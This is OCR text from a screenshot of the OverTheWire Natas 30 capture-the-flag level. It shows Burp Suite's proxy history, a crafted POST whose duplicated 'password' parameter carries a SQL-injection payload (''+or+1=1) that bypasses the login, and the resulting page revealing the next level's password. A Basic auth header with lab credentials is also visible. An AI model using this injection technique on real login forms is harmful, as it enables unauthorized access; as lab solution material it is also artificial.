 natas30.natas.labs.overthe
Not secure
natas30.natas.labs.overthewire.org/index.pl
NATAS30
We Chall
SUBMIT TOKEN
Username:
Password:
login
win!
here is your result:
natas31m7bfjAHpJmSYgQWWeqRE2qVBuMiRNq0y
View sourcecode
main
0 0
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Titl
1 http://natas30.natas.labs.ov... GET / 401 758 HTML 401
2 http://natas30.natas.labs.ov... GET / 200 1490 HTML
3 http://natas30.natas.labs.ov... GET /favicon.ico 404 513 HTML ico 404
4 http://natas30.natas.labs.ov... POST /index.pl ✓ ✓ 200 1497 HTML pl
5 http://natas30.natas.labs.ov... POST /index.pl ✓ 200 1497 HTML pl
6 http://natas30.natas.labs.ov... POST /index.pl ✓ 200 1497 HTML pl
7 http://natas30.natas.labs.ov... POST /index.pl ✓ ✓ 200 1497 HTML pl
8 http://natas30.natas.labs.ov... POST /index.pl ✓ ✓ 200 1561 HTML pl
9 http://natas30.natas.labs.ov... GET / 200 1490 HTML
10 http://natas30.natas.labs.ov... POST /index.pl ✓ ✓ 200 1561 HTML pl
Edited request Response
Pretty Raw Hex
\n
1 POST /index.pl HTTP/1.1
2 Host: natas30.natas.labs.overthewire.org
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMDpXUWh4MUJ2Y21QOWlyczJNUDl0Um5Mc05hREk3NllySA==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas30.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer: http://natas30.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=natas31&password=%27%27+or+1%3D1&password=4
Inspector
Request attributes 2
Request body parameters 3
Request headers 13
Response headers 7
Inspector
Notes
Search
0 highlights
Event log (1) All issues
Memory: 165.5MB
Disabled
hp
fr
1:09:23
7/23/25